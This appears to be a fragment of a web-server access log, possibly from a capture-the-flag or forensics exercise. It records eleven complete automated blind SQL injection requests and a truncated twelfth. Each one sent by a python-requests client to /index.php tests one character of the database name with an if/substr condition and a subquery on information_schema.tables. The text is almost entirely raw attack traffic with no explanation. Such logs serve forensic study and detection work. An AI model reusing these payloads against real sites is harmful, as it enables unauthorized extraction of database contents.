 1 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 422 "-" "python-requests/2.26.0"
2 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
3 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
4 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
5 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
6 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
7 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'z',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
8 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'y',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
9 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'x',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
10 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'w',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
11 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'v',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
12 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(